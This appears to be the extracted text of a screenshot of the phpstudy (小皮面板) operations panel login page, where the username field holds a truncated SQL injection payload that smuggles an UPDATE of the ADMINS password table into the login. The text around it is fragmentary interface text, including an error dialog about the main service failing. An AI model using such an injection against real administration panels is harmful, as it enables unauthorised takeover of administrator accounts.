 小皮面板(phpstudy) 运维系统
用户名
admin';UPDATE ADMINS set PASSWORD = 'c26be
密
信息
系统主服务故障，请尝试重启主服务
确定
gR
忘记密码